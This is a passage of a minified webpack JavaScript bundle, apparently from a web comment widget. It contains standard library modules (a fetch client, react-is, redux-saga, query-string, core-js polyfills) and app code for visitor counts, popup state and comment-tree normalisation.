a=n("NZGe"),u=n("/Buz")},KDH2:function(e,t,n){"use strict";function r(e){return o.c.get("statistic/visitors/",{query:{eid:e}}).then(function(e){return{count:e.count}})}t.a=r;var o=n("vLgD")},KSGD:function(e,t,n){e.exports=n("Q4WQ")()},Kh4W:function(e,t,n){t.f=n("dSzd")},Kh5d:function(e,t,n){var r=n("sB3e"),o=n("PzxK");n("uqUo")("getPrototypeOf",function(){return function(e){return o(r(e))}})},KrSF:function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0}),t.timeout=t.credentials=t.userAgent=t.header=t.json=t.form=t.query=void 0;var o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=n("OAwv"),u=function(){function e(t){r(this,e),this.baseUrl=t||"",this.middlewareId=1,this.middlewares=[]}return i(e,[{key:"addMiddleware",value:function(e){return e.middlewareId||(e.middlewareId=this.middlewareId++),this.middlewares.push(e),this}},{key:"removeMiddleware",value:function(e){return e.middlewareId?(this.middlewares[e.middlewareId]&&delete this.middlewares[e.middlewareId],this):this}},{key:"fetch",value:function(e){function t(t){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}(function(e){var t=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];if("function"!=typeof fetch)throw new TypeError("fetch() function not available");t=o({headers:{}},t);var n=this.resolveUrl(e,t.uriParams||{}),r=[];return this.middlewares.reduce(function(e,t){return e.then(function(e){var n=t(e);return"function"==typeof n&&r.push(n),n&&"function"!=typeof n?n:e})},Promise.resolve({url:n,path:e,options:t})).then(function(e){return fetch(e.url,e.options)}).then(function(e){return r.reduce(function(e,t){return e.then(function(e){return t(e)||e})},Promise.resolve(e))})})},{key:"request",value:function(e,t){var n=arguments.length<=2||void 0===arguments[2]?{}:arguments[2];return this.fetch(e,o({},n,{method:t}))}},{key:"get",value:function(e){var t=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return this.request(e,"GET",t)}},{key:"post",value:function(e){var t=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return this.request(e,"POST",t)}},{key:"put",value:function(e){var t=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return this.request(e,"PUT",t)}},{key:"delete",value:function(e){var t=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return this.request(e,"DELETE",t)}},{key:"patch",value:function(e){var t=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return this.request(e,"PATCH",t)}},{key:"resolveUrl",value:function(e){var t=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];if(e.toLowerCase().startsWith("http://")||e.toLowerCase().startsWith("https://")||e.startsWith("//"))return e;var n=this.baseUrl.replace(/\/+$/g,""),r="";if(e.startsWith("/")){var o=n.indexOf("/",n.indexOf("//")+2);r=n.substr(0,-1===o?void 0:o)+e}else r=n+"/"+e;return r=r.replace(/\{(\w+)\}/gi,function(e,n){if(!t[n])throw new Error("Unknown path variable '"+n+"'.");return encodeURIComponent(t[n])})}}]),e}();t.default=u;t.query=function(){return function(e){if(e.options.query){var t=(0,a.stringify)(e.options.query);-1===e.url.indexOf("?")&&(e.url=e.url.concat("?")),e.url.endsWith("&")||e.url.endsWith("?")?e.url=e.url.concat(t):e.url=e.url.concat("&",t)}}},t.form=function(){return function(e){e.options.form&&(e.options.body=(0,a.stringify)(e.options.form),e.options.headers["Content-Type"]="application/x-www-form-urlencoded;charset=UTF-8")}},t.json=function(){return function(e){return e.options.json&&(e.options.body=JSON.stringify(e.options.json),e.options.headers["Content-Type"]="application/json"),e.options.headers.Accept="application/json",function(e){return-1===(e.headers.get("Content-Type")||"").indexOf("json")?e:e.json().then(function(t){return e.jsonData=t,e})}}},t.header=function(e){return function(t){t.options.headers=o({},t.options.headers,e)}},t.userAgent=function(e){return function(t){var n=[];Object.keys(e).forEach(function(t){return n.push(t+"/"+e[t])}),t.options.headers["User-Agent"]=n.join(" ")}},t.credentials=function(e){return function(t){t.options.credentials=e}},t.timeout=function(e){return function(t){if("number"!=typeof parseInt(e,10))throw new TypeError("function params not available");var n=new Promise(function(t,n){return setTimeout(n,e,"request timeout!")});return Promise.race([t,n])}}},L42u:function(e,t,n){var r,o,i,a=n("+ZMJ"),u=n("knuC"),s=n("RPLV"),l=n("ON07"),c=n("7KvD"),f=c.process,p=c.setImmediate,d=c.clearImmediate,h=c.MessageChannel,m=c.Dispatch,v=0,y={},g=function(){var e=+this;if(y.hasOwnProperty(e)){var t=y[e];delete y[e],t()}},b=function(e){g.call(e.data)};p&&d||(p=function(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return y[++v]=function(){u("function"==typeof e?e:Function(e),t)},r(v),v},d=function(e){delete y[e]},"process"==n("R9M2")(f)?r=function(e){f.nextTick(a(g,e,1))}:m&&m.now?r=function(e){m.now(a(g,e,1))}:h?(o=new h,i=o.port2,o.port1.onmessage=b,r=a(i.postMessage,i,1)):c.addEventListener&&"function"==typeof postMessage&&!c.importScripts?(r=function(e){c.postMessage(e+"","*")},c.addEventListener("message",b,!1)):r="onreadystatechange"in l("script")?function(e){s.appendChild(l("script")).onreadystatechange=function(){s.removeChild(this),g.call(e)}}:function(e){setTimeout(a(g,e,1),0)}),e.exports={set:p,clear:d}},L8cF:function(e,t){e.exports={active:"active___Mxc1m",footer:"footer___2WzMh",button:"button___2PLPS",textarea:"textarea___6df-t",home:"home___ReivM"}},LKZe:function(e,t,n){var r=n("NpIQ"),o=n("X8DO"),i=n("TcQ7"),a=n("MmMw"),u=n("D2L2"),s=n("SfB7"),l=Object.getOwnPropertyDescriptor;t.f=n("+E39")?l:function(e,t){if(e=i(e),t=a(t,!0),s)try{return l(e,t)}catch(e){}if(u(e,t))return o(!r.f.call(e,t),e[t])}},LpuX:function(e,t,n){"use strict";function r(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case a:switch(e=e.type){case d:case h:case s:case c:case l:case v:return e;default:switch(e=e&&e.$$typeof){case p:case m:case b:case g:case f:return e;default:return t}}case u:return t}}}function o(e){return r(e)===h}var i="function"==typeof Symbol&&Symbol.for,a=i?Symbol.for("react.element"):60103,u=i?Symbol.for("react.portal"):60106,s=i?Symbol.for("react.fragment"):60107,l=i?Symbol.for("react.strict_mode"):60108,c=i?Symbol.for("react.profiler"):60114,f=i?Symbol.for("react.provider"):60109,p=i?Symbol.for("react.context"):60110,d=i?Symbol.for("react.async_mode"):60111,h=i?Symbol.for("react.concurrent_mode"):60111,m=i?Symbol.for("react.forward_ref"):60112,v=i?Symbol.for("react.suspense"):60113,y=i?Symbol.for("react.suspense_list"):60120,g=i?Symbol.for("react.memo"):60115,b=i?Symbol.for("react.lazy"):60116,w=i?Symbol.for("react.block"):60121,x=i?Symbol.for("react.fundamental"):60117,E=i?Symbol.for("react.responder"):60118,_=i?Symbol.for("react.scope"):60119;t.AsyncMode=d,t.ConcurrentMode=h,t.ContextConsumer=p,t.ContextProvider=f,t.Element=a,t.ForwardRef=m,t.Fragment=s,t.Lazy=b,t.Memo=g,t.Portal=u,t.Profiler=c,t.StrictMode=l,t.Suspense=v,t.isAsyncMode=function(e){return o(e)||r(e)===d},t.isConcurrentMode=o,t.isContextConsumer=function(e){return r(e)===p},t.isContextProvider=function(e){return r(e)===f},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===a},t.isForwardRef=function(e){return r(e)===m},t.isFragment=function(e){return r(e)===s},t.isLazy=function(e){return r(e)===b},t.isMemo=function(e){return r(e)===g},t.isPortal=function(e){return r(e)===u},t.isProfiler=function(e){return r(e)===c},t.isStrictMode=function(e){return r(e)===l},t.isSuspense=function(e){return r(e)===v},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===s||e===h||e===c||e===l||e===v||e===y||"object"==typeof e&&null!==e&&(e.$$typeof===b||e.$$typeof===g||e.$$typeof===f||e.$$typeof===p||e.$$typeof===m||e.$$typeof===x||e.$$typeof===E||e.$$typeof===_||e.$$typeof===w)},t.typeOf=r},LxMy:function(e,t,n){e.exports=n("wEtr")},Lxx6:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n("i+Fi"),o=n.n(r),i=n("Biqn"),a=n.n(i),u=n("En79"),s=n.n(u),l=n("aX+E"),c=(n.n(l),n("jCud"));t.default={namespace:"popup",state:{barrage:!l.versions.mobile,opened:!1,z:2e3,unread:0},effects:{checkUnread:s.a.mark(function e(t,n){var r,o,i,a,u,l;return s.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r=n.put,o=n.select,e.next=3,o(function(e){var t=e.popup;return{opened:t.opened,barrage:t.barrage,unread:t.unread}});case 3:if(i=e.sent,a=i.opened,u=i.barrage,l=i.unread,a||u){e.next=10;break}return e.next=10,r({type:"setUnread",payload:{unread:l+1}});case 10:case"end":return e.stop()}},e,this)})},reducers:{closeBarrage:function(e){return a()({},e,{barrage:!1})},toggle:function(e,t){var n=t.payload.opened;return a()({},e,{opened:n})},updateZ:function(e,t){var n=t.payload.z;return a()({},e,{z:n})},setUnread:function(e,t){var n=t.payload.unread;return a()({},e,{unread:n})}},subscriptions:{setup:function(e){var t=e.dispatch,n=2e3,r=o()(document.getElementsByTagName("*")),i=function e(o){if(o>=r.length)return t({type:"updateZ",payload:{z:n}});var i=r[o];if(i&&i.style&&i.style.zIndex){var a=parseInt(i.style.zIndex,10);n=a&&a>n?a+1:n}setTimeout(e,0,o+1)};setTimeout(i,0,0)},wsEvent:function(e){function t(){n({type:"checkUnread"})}var n=e.dispatch;c.j.on(c.d,t),c.j.on(c.h,function(e){0===e.comment.sensitive_status&&t()})}}}},M1I4:function(e,t){function n(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}e.exports=n},M6a0:function(e,t){},MKdg:function(e,t,n){"use strict";function r(e,t,n,r,o){var u=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if((0,a.isEmptyValue)(t,"array")&&!e.required)return n();i.default.required(e,t,r,u,o,"array"),(0,a.isEmptyValue)(t,"array")||(i.default.type(e,t,r,u,o),i.default.range(e,t,r,u,o))}n(u)}Object.defineProperty(t,"__esModule",{value:!0});var o=n("hGxU"),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=n("eCjd");t.default=r},"MT/C":function(e,t,n){"use strict";function r(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:y,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.type,r=t.payload;return n===v?m({},e,{location:r}):e}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function u(e){return function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];return{type:E,payload:{method:e,args:n}}}}function s(e){return function(){return function(t){return function(n){if(n.type!==E)return t(n);var r=n.payload,o=r.method,i=r.args;e[o].apply(e,i)}}}}Object.defineProperty(t,"__esModule",{value:!0});var l=n("GiK3"),c=n.n(l),f=n("KSGD"),p=n.n(f),d=(n("onEH"),n("p5BY"),n("1S3F"),n("s4hp"),n("twkG")),h=(n("t1d2"),n("bXVx"),n("wyzD"),n("Een0")),m=(n("vC7t"),Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}),v="@@router/LOCATION_CHANGE",y={location:null},g=function(e){function t(){var n,r,a;o(this,t);for(var u=arguments.length,s=Array(u),l=0;l<u;l++)s[l]=arguments[l];return n=r=i(this,e.call.apply(e,[this].concat(s))),r.handleLocationChange=function(e){r.store.dispatch({type:v,payload:e})},a=n,i(r,a)}return a(t,e),t.prototype.componentWillMount=function(){var e=this.props,t=e.store,n=e.history,r=e.isSSR;this.store=t||this.context.store,this.handleLocationChange(n.location),r||(this.unsubscribeFromHistory=n.listen(this.handleLocationChange))},t.prototype.componentWillUnmount=function(){this.unsubscribeFromHistory&&this.unsubscribeFromHistory()},t.prototype.render=function(){return c.a.createElement(d.a,this.props)},t}(l.Component);g.propTypes={store:p.a.object,history:p.a.object.isRequired,children:p.a.node,isSSR:p.a.bool},g.contextTypes={store:p.a.object};var b=g,w=function(e){return e.router.location},x=function(e){var t=null,n=null;return function(r){var o=w(r)||{},i=o.pathname;if(i===t)return n;t=i;var a=Object(h.a)(i,e);return a&&n&&a.url===n.url||(n=a),n}},E="@@router/CALL_HISTORY_METHOD",_=u("push"),k=u("replace"),C=u("go"),S=u("goBack"),T=u("goForward"),P={push:_,replace:k,go:C,goBack:S,goForward:T};n.d(t,"ConnectedRouter",function(){return b}),n.d(t,"getLocation",function(){return w}),n.d(t,"createMatchSelector",function(){return x}),n.d(t,"LOCATION_CHANGE",function(){return v}),n.d(t,"routerReducer",function(){return r}),n.d(t,"CALL_HISTORY_METHOD",function(){return E}),n.d(t,"push",function(){return _}),n.d(t,"replace",function(){return k}),n.d(t,"go",function(){return C}),n.d(t,"goBack",function(){return S}),n.d(t,"goForward",function(){return T}),n.d(t,"routerActions",function(){return P}),n.d(t,"routerMiddleware",function(){return s})},MU5D:function(e,t,n){var r=n("R9M2");e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},Mhyx:function(e,t,n){var r=n("/bQp"),o=n("dSzd")("iterator"),i=Array.prototype;e.exports=function(e){return void 0!==e&&(r.Array===e||i[o]===e)}},MmMw:function(e,t,n){var r=n("EqjI");e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},NGEn:function(e,t){var n=Array.isArray;e.exports=n},"NM/j":function(e,t,n){function r(e,t){return o(e)||i(e,t)||a()}var o=n("7UU1"),i=n("cXIJ"),a=n("3T7U");e.exports=r},"NWt+":function(e,t,n){var r=n("+ZMJ"),o=n("msXi"),i=n("Mhyx"),a=n("77Pl"),u=n("QRG4"),s=n("3fs2"),l={},c={},t=e.exports=function(e,t,n,f,p){var d,h,m,v,y=p?function(){return e}:s(e),g=r(n,f,t?2:1),b=0;if("function"!=typeof y)throw TypeError(e+" is not iterable!");if(i(y)){for(d=u(e.length);d>b;b++)if((v=t?g(a(h=e[b])[0],h[1]):g(e[b]))===l||v===c)return v}else for(m=y.call(e);!(h=m.next()).done;)if((v=o(m,g,h.value,t))===l||v===c)return v};t.BREAK=l,t.RETURN=c},NYoB:function(e,t,n){"use strict";var r=function(){};e.exports=r},NZGe:function(e,t,n){"use strict";function r(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"*";if(arguments.length&&(0,x.check)(arguments[0],x.is.notUndef,"take(patternOrChannel): patternOrChannel is undefined"),x.is.pattern(e))return B(_,{pattern:e});if(x.is.channel(e))return B(_,{channel:e});throw new Error("take(patternOrChannel): argument "+String(e)+" is not valid channel or a valid pattern")}function o(e,t){return arguments.length>1?((0,x.check)(e,x.is.notUndef,"put(channel, action): argument channel is undefined"),(0,x.check)(e,x.is.channel,"put(channel, action): argument "+e+" is not a valid channel"),(0,x.check)(t,x.is.notUndef,"put(channel, action): argument action is undefined")):((0,x.check)(e,x.is.notUndef,"put(action): argument action is undefined"),t=e,e=null),B(k,{channel:e,action:t})}function i(e){return B(C,e)}function a(e){return B(S,e)}function u(e,t,n){(0,x.check)(t,x.is.notUndef,e+": argument fn is undefined");var r=null;if(x.is.array(t)){var o=t;r=o[0],t=o[1]}else if(t.fn){var i=t;r=i.context,t=i.fn}return r&&x.is.string(t)&&x.is.func(r[t])&&(t=r[t]),(0,x.check)(t,x.is.func,e+": argument "+t+" is not a function"),{context:r,fn:t,args:n}}function s(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return B(T,u("call",e,n))}function l(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];return B(T,u("apply",{context:e,fn:t},n))}function c(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return B(P,u("cps",e,n))}function f(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return B(O,u("fork",e,n))}function p(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return U(f.apply(void 0,[e].concat(n)))}function d(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(t.length>1)return i(t.map(function(e){return d(e)}));var r=t[0];return(0,x.check)(r,x.is.notUndef,"join(task): argument task is undefined"),(0,x.check)(r,x.is.task,"join(task): argument "+r+" is not a valid Task object "+I),B(A,r)}function h(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(t.length>1)return i(t.map(function(e){return h(e)}));var r=t[0];return 1===t.length&&((0,x.check)(r,x.is.notUndef,"cancel(task): argument task is undefined"),(0,x.check)(r,x.is.task,"cancel(task): argument "+r+" is not a valid Task object "+I)),B(j,r||x.SELF_CANCELLATION)}function m(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return 0===arguments.length?e=x.ident:((0,x.check)(e,x.is.notUndef,"select(selector,[...]): argument selector is undefined"),(0,x.check)(e,x.is.func,"select(selector,[...]): argument "+e+" is not a function")),B(N,{selector:e,args:n})}function v(e,t){return(0,x.check)(e,x.is.notUndef,"actionChannel(pattern,...): argument pattern is undefined"),arguments.length>1&&((0,x.check)(t,x.is.notUndef,"actionChannel(pattern, buffer): argument buffer is undefined"),(0,x.check)(t,x.is.buffer,"actionChannel(pattern, buffer): argument "+t+" is not a valid buffer")),B(M,{pattern:e,buffer:t})}function y(){return B(F,{})}function g(e){return(0,x.check)(e,x.is.channel,"flush(channel): argument "+e+" is not valid channel"),B(R,e)}function b(e){return(0,x.check)(e,x.is.string,"getContext(prop): argument "+e+" is not a string"),B(D,e)}function w(e){return(0,x.check)(e,x.is.object,(0,x.createSetContextWarning)(null,e)),B(L,e)}t.__esModule=!0,t.asEffect=t.takem=t.detach=void 0,t.take=r,t.put=o,t.all=i,t.race=a,t.call=s,t.apply=l,t.cps=c,t.fork=f,t.spawn=p,t.join=d,t.cancel=h,t.select=m,t.actionChannel=v,t.cancelled=y,t.flush=g,t.getContext=b,t.setContext=w;var x=n("m6tM"),E=(0,x.sym)("IO"),_="TAKE",k="PUT",C="ALL",S="RACE",T="CALL",P="CPS",O="FORK",A="JOIN",j="CANCEL",N="SELECT",M="ACTION_CHANNEL",F="CANCELLED",R="FLUSH",D="GET_CONTEXT",L="SET_CONTEXT",I="\n(HINT: if you are getting this errors in tests, consider using createMockTask from redux-saga/utils)",B=function(e,t){var n;return n={},n[E]=!0,n[e]=t,n},U=t.detach=function(e){return(0,x.check)(z.fork(e),x.is.object,"detach(eff): argument must be a fork effect"),e[O].detached=!0,e};r.maybe=function(){var e=r.apply(void 0,arguments);return e[_].maybe=!0,e};t.takem=(0,x.deprecate)(r.maybe,(0,x.updateIncentive)("takem","take.maybe"));o.resolve=function(){var e=o.apply(void 0,arguments);return e[k].resolve=!0,e},o.sync=(0,x.deprecate)(o.resolve,(0,x.updateIncentive)("put.sync","put.resolve"));var V=function(e){return function(t){return t&&t[E]&&t[e]}},z=t.asEffect={take:V(_),put:V(k),all:V(C),race:V(S),call:V(T),cps:V(P),fork:V(O),join:V(A),cancel:V(j),select:V(N),actionChannel:V(M),cancelled:V(F),flush:V(R),getContext:V(D),setContext:V(L)}},NkRn:function(e,t,n){var r=n("TQ3y"),o=r.Symbol;e.exports=o},NpIQ:function(e,t){t.f={}.propertyIsEnumerable},O27J:function(e,t,n){"use strict";function r(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(r)}catch(e){console.error(e)}}r(),e.exports=n("/OLF")},O4g8:function(e,t){e.exports=!0},OAwv:function(e,t,n){"use strict";function r(e){switch(e.arrayFormat){case"index":return function(t,n,r){return null===n?[i(t,e),"[",r,"]"].join(""):[i(t,e),"[",i(r,e),"]=",i(n,e)].join("")};case"bracket":return function(t,n){return null===n?i(t,e):[i(t,e),"[]=",i(n,e)].join("")};default:return function(t,n){return null===n?i(t,e):[i(t,e),"=",i(n,e)].join("")}}}function o(e){var t;switch(e.arrayFormat){case"index":return function(e,n,r){if(t=/\[(\d*)\]$/.exec(e),e=e.replace(/\[\d*\]$/,""),!t)return void(r[e]=n);void 0===r[e]&&(r[e]={}),r[e][t[1]]=n};case"bracket":return function(e,n,r){return t=/(\[\])$/.exec(e),e=e.replace(/\[\]$/,""),t?void 0===r[e]?void(r[e]=[n]):void(r[e]=[].concat(r[e],n)):void(r[e]=n)};default:return function(e,t,n){if(void 0===n[e])return void(n[e]=t);n[e]=[].concat(n[e],t)}}}function i(e,t){return t.encode?t.strict?u(e):encodeURIComponent(e):e}function a(e){return Array.isArray(e)?e.sort():"object"==typeof e?a(Object.keys(e)).sort(function(e,t){return Number(e)-Number(t)}).map(function(t){return e[t]}):e}var u=n("rprB"),s=n("BEQ0");t.extract=function(e){return e.split("?")[1]||""},t.parse=function(e,t){t=s({arrayFormat:"none"},t);var n=o(t),r=Object.create(null);return"string"!=typeof e?r:(e=e.trim().replace(/^(\?|#|&)/,""))?(e.split("&").forEach(function(e){var t=e.replace(/\+/g," ").split("="),o=t.shift(),i=t.length>0?t.join("="):void 0;i=void 0===i?null:decodeURIComponent(i),n(decodeURIComponent(o),i,r)}),Object.keys(r).sort().reduce(function(e,t){var n=r[t];return Boolean(n)&&"object"==typeof n&&!Array.isArray(n)?e[t]=a(n):e[t]=n,e},Object.create(null))):r},t.stringify=function(e,t){t=s({encode:!0,strict:!0,arrayFormat:"none"},t);var n=r(t);return e?Object.keys(e).sort().map(function(r){var o=e[r];if(void 0===o)return"";if(null===o)return i(r,t);if(Array.isArray(o)){var a=[];return o.slice().forEach(function(e){void 0!==e&&a.push(n(r,e,a.length))}),a.join("&")}return i(r,t)+"="+i(o,t)}).filter(function(e){return e.length>0}).join("&"):""}},ON07:function(e,t,n){var r=n("EqjI"),o=n("7KvD").document,i=r(o)&&r(o.createElement);e.exports=function(e){return i?o.createElement(e):{}}},OYls:function(e,t,n){n("crlp")("asyncIterator")},OvRC:function(e,t,n){e.exports={default:n("oM7Q"),__esModule:!0}},Oy1H:function(e,t,n){function r(e){return(r="function"==typeof a&&"symbol"==typeof i?function(e){return typeof e}:function(e){return e&&"function"==typeof a&&e.constructor===a&&e!==a.prototype?"symbol":typeof e})(e)}function o(t){return"function"==typeof a&&"symbol"===r(i)?e.exports=o=function(e){return r(e)}:e.exports=o=function(e){return e&&"function"==typeof a&&e.constructor===a&&e!==a.prototype?"symbol":r(e)},o(t)}var i=n("tRu9"),a=n("xah7");e.exports=o},P2cu:function(e,t,n){var r=n("bKul");e.exports=function(e){var t=e.xdomain,n=e.xscheme,o=e.enablesXDR;try{if("undefined"!=typeof XMLHttpRequest&&(!t||r))return new XMLHttpRequest}catch(e){}try{if("undefined"!=typeof XDomainRequest&&!n&&o)return new XDomainRequest}catch(e){}if(!t)try{return new(self[["Active"].concat("Object").join("X")])("Microsoft.XMLHTTP")}catch(e){}}},P3sp:function(e,t,n){"use strict";function r(e){return e}function o(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:r;return function(n,r){var o=r.type;return(0,c.default)(o,"dispatch: action should be a plain Object with type"),e===o?t(n,r):n}}function i(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e,n){return t.reduce(function(e,t){return t(e,n)},e)}}function a(e,t){var n=(0,l.default)(e).map(function(t){return o(t,e[t])}),r=i.apply(void 0,(0,s.default)(n));return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:t,n=arguments.length>1?arguments[1]:void 0;return r(e,n)}}var u=n("R6lU");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=u(n("rzQm")),l=u(n("qO4g")),c=u(n("crWv")),f=a;t.default=f},POb3:function(e,t,n){var r=n("ICSD"),o=n("TQ3y"),i=r(o,"Map");e.exports=i},PQxw:function(e,t){e.exports={root:"root___CMGEm",container:"container___-Ox5L",left:"left___3PAEX",iframe:"iframe___1UCkL",unread:"unread___kv7sR",switch:"switch___wOQqG",open:"open___3XXnT",close:"close___MB1sX",icon:"icon___271e3",active:"active___blfaq",logo:"logo___14UFI"}},Pf15:function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0;var o=n("kiBT"),i=r(o),a=n("OvRC"),u=r(a),s=n("pFYg"),l=r(s);t.default=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+(void 0===t?"undefined":(0,l.default)(t)));e.prototype=(0,u.default)(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(i.default?(0,i.default)(e,t):e.__proto__=t)}},PmLQ:function(e,t,n){"use strict";function r(e){var t=e.comments,n=e.all_count,r=e.page_count;return p()({},a(t),{all:n,count:r})}function o(e){var t=e.avatar,n=e.uname,r=e.cid,o=e.uid,a=e.nid,u=e.content,s=e.dislike,l=e.like,c=e.created,f=e.c_type,p=e.is_disliked,d=void 0===p?0:p,h=e.is_liked,m=void 0===h?0:h,v=e.sub_comments,y=void 0===v?[]:v,g=e.sub_comments_count,b=void 0===g?0:g,w=e.chatroom,x=void 0===w?0:w,E=e.auth_type,_=void 0===E?-1:E;return{cid:r,uid:o,nid:a,username:n,avatar:t,content:u,dislike:s,like:l,type:f,disliked:!!d,liked:!!m,replyTo:i(e),comments:y,count:b,created:c,chatroom:x,auth_type:_}}function i(e){var t=e.reply_uname,n=e.reply_cid;return n||t?{cid:n,username:t}:null}function a(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t={},n=[];return e.forEach(function(e){var r=o(e),i=r.comments,a=r.count,u=i.map(function(e){var n=o(e);return t[n.cid]=n,n.cid});t[r.cid]=r,n.push({cid:r.cid,children:u,count:a})}),{list:t,trees:n}}function u(e){return{uid:e.uid,username:e.uname,avatar:e.avatar}}function s(e){return{uid:e.uid,username:e.uname,avatar:e.avatar_url}}var l={};n.d(l,"list",function(){return r}),n.d(l,"item",function(){return o}),n.d(l,"reply",function(){return i}),n.d(l,"relation",function(){return a});var c={};n.d(c,"item",function(){return u}),n.d(c,"contributor",function(){return s});var f=n("Biqn"),p=n.n(f);n.d(t,"a",function(){return l}),n.d(t,"b",function(){return c})},Pn56:function(e,t,n){"use strict";function r(e,t){for(var n in t){var r=t[n];r.configurable=r.enumerable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,n,r)}return e}function o(e){return("*"===e?g.wildcard:c.is.array(e)?g.array:c.is.stringableFunc(e)?g.default:c.is.func(e)?g.predicate:g.default)(e)}function i(e,t,n){function r(e){i(),n(e,!0)}function o(e){a.push(e),e.cont=function(o,i){s||((0,c.remove)(a,e),e.cont=c.noop,i?r(o):(e===t&&(u=o),a.length||(s=!0,n(u))))}}function i(){s||(s=!0,a.forEach(function(e){e.cont=c.noop,e.cancel()}),a=[])}var a=[],u=void 0,s=!1;return o(t),{addTask:o,cancelAll:i,abort:r,getTasks:function(){return a},taskNames:function(){return a.map(function(e){return e.name})}}}function a(e){var t=e.context,n=e.fn,r=e.args;if(c.is.iterator(n))return n;var o=void 0,i=void 0;try{o=n.apply(t,r)}catch(e){i=e}return c.is.iterator(o)?o:i?(0,c.makeIterator)(function(){throw i}):(0,c.makeIterator)(function(){var e=void 0,t={done:!1,value:o},n=function(e){return{done:!0,value:e}};return function(r){return e?n(r):(e=!0,t)}}())}function u(e){function t(){te.isRunning&&!te.isCancelled&&(te.isCancelled=!0,l(y))}function n(){e._isRunning&&!e._isCancelled&&(e._isCancelled=!0,ne.cancelAll(),g(y))}function l(t,n){if(!te.isRunning)throw new Error("Trying to resume an already finished generator");try{var r=void 0;n?r=e.throw(t):t===y?(te.isCancelled=!0,l.cancel(),r=c.is.func(e.return)?e.return(y):{done:!0,value:y}):r=t===v?c.is.func(e.return)?e.return():{done:!0}:e.next(t),r.done?(te.isMainRunning=!1,te.cont&&te.cont(r.value)):w(r.value,q,"",l)}catch(e){te.isCancelled&&Z(e),te.isMainRunning=!1,te.cont(e,!0)}}function g(t,n){e._isRunning=!1,J.close(),n?(t instanceof Error&&Object.defineProperty(t,"sagaStack",{value:"at "+H+" \n "+(t.sagaStack||t.stack),configurable:!0}),ee.cont||(t instanceof 